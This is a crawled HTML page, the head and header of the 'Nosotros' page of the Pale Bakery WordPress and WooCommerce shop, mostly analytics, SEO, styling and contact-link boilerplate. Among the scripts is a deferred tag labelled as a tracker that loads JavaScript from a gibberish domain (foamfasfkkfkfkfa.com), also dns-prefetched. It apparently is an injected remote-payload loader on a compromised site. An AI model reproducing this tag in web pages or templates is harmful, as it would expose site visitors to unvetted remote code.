

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palebakery.com/nosotros-4/
body_size: 18385
content:

<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	
	<!--Metadatos-->
	
	
    <meta property="og:type" content="article" />
    <meta property="twitter:card" content="summary" />
	<meta name="keywords" content="" />
	<meta name="author" content="humans.txt">	<link rel="apple-touch-icon" sizes="57x57" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<link rel="icon" type="image/ico" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/favicon.ico">


	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">

	<link href="https://palebakery.com/wp-content/themes/pale-theme/style.css" rel="stylesheet" type="text/css" />


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "p8wh7yh7ak");
</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://palebakery.com/nosotros-4/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nosotros - Pale" />
	<meta property="og:url" content="https://palebakery.com/nosotros-4/" />
	<meta property="og:site_name" content="Pale" />
	<meta property="article:publisher" content="https://www.facebook.com/palebakery" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://palebakery.com/nosotros-4/","url":"https://palebakery.com/nosotros-4/","name":"Nosotros - Pale","isPartOf":{"@id":"https://palebakery.com/#website"},"datePublished":"2023-09-10T14:53:41+00:00","dateModified":"2023-09-10T14:53:41+00:00","breadcrumb":{"@id":"https://palebakery.com/nosotros-4/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://palebakery.com/nosotros-4/"]}]},{"@type":"BreadcrumbList","@id":"https://palebakery.com/nosotros-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://palebakery.com/"},{"@type":"ListItem","position":2,"name":"Nosotros"}]},{"@type":"WebSite","@id":"https://palebakery.com/#website","url":"https://palebakery.com/","name":"Pale Celebration Bakery","description":"Celebration Bakery","publisher":{"@id":"https://palebakery.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://palebakery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://palebakery.com/#organization","name":"Pale Bakery","url":"https://palebakery.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://palebakery.com/#/schema/logo/image/","url":"https://palebakery.com/wp-content/uploads/2024/12/pale.png","contentUrl":"https://palebakery.com/wp-content/uploads/2024/12/pale.png","width":705,"height":152,"caption":"Pale Bakery"},"image":{"@id":"https://palebakery.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/palebakery","https://www.instagram.com/palebakery/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//sdk.mercadopago.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://palebakery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalebakery.com%2Fnosotros-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://palebakery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalebakery.com%2Fnosotros-4%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9N6N0H810"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/palebakery.com\/nosotros-4\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9N6N0H810',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y9N6N0H810', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://palebakery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://palebakery.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://palebakery.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://palebakery.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc_mercadopago_checkout_components-css' href='https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/css/checkouts/mp-plugins-components.min.css?ver=7.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.2" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/palebakery.com","hash_tracking":"false","v4_id":"G-Y9N6N0H810"};/* ]]> */
</script>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1770126930" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://palebakery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://palebakery.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://palebakery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://palebakery.com/wp-json/wp/v2/pages/1149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palebakery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://palebakery.com/?p=1149' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.9; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.woocommerce-product-gallery__wrapper {
    pointer-events: none;
}

a.woocommerce-product-gallery__trigger {
    display: none;
}
.footer-pale {
    max-width: 1550px!important;
}


.footer-instagram {
    max-width: 1550px!important;
}


.cuerpo {
    padding-top: 70px;
}		</style>
		</head>

<body onLoad="initMap(); initMap2()">
		<!--[if gt IE 8]><div class="cltvo-browser-check"><p>Consider <a href="http://www.google.com/intl/es/chrome/browser/" target="_blank">updating your browser</a> in order to render this site correctly.</p></div><!-->
<!--<![endif]-->

<div class="contacto-header">
	<div class="row contacto-botones ">
		        <a class="menu-item cart-contents derecha " href="https://palebakery.com/cart/" title="Ver pedido">
			<img src="https://palebakery.com/wp-content/themes/pale-theme/images/pastel-cart.svg" class="icono-bolsa"/>
	            </a>
        		
		
		<!--
		 <a href="https://api.whatsapp.com/send?phone=5213327135855&text=¡Hola%20Pale!" target="_Blank" class="izquierda desaparece-medio desaparece-chico"></a>
		<a href="https://api.whatsapp.com/send?phone=5213327135855&text=¡Hola%20Pale!" target="_Blank" class="izquierda desaparece-chico"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/whatsapp.svg" class="icono-contacto"/></a>
 		-->
		
		<div class="iconos-sociales">
			
			<a href="https://api.whatsapp.com/send?phone=5213327135855&text=¡Hola%20Pale!" target="_Blank" class=" desaparece-medio desaparece-chico"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/whatsapp.svg" class="aparece-grande aparece-chico facebook icono-contacto"/></a>
			
			<a href="https://www.facebook.com/palebakery" target="_Blank" class=" desaparece-medio aparece-chico"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/facebook.svg" class="aparece-grande aparece-chico facebook icono-contacto"/></a>
			
			<a href="https://www.instagram.com/palebakery/" target="_Blank" class=" desaparece-medio aparece-chico"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/instagram-header.svg" class="aparece-grande aparece-chico instagram icono-contacto"/></a>
		</div>
		
		 <a href="tel:333 6417823" target="_Blank" class="derecha desaparece-medio desaparece-chico quita-link"> 33 3641 7823</a>
		<a href="tel:333 6417823" target="_Blank" class="derecha quita-link"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/telefono.svg" class="icono-contacto desaparece-chico"/></a>
		
		<a href="#" data-scroll-nav="direccion" class="derecha desaparece-medio">Ubicaciones</a>
		<a href="#" data-scroll-nav="direccion" class="derecha desaparece-chico"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/puntero.svg" class="icono-contacto"/></a>
		
 


	</div>	
	
		 
		


</div>
<div class="header">
	<div class=" row contenedor-header">
		
		<div class="contacto-logo">
			
			<a href="https://palebakery.com"  >
				<img class="logo-pale " src="https://palebakery.com/wp-content/themes/pale-theme/images/logo-pale.svg"/>
				<img class="logo-pale-chico " src="https://palebakery.com/wp-content/themes/pale-theme/images/footer-pale.svg"/>

			</a>
		</div>	
		<div class="row ">
			<div class=" menu-header">	
				<ul class="desaparece-chico">
					
		
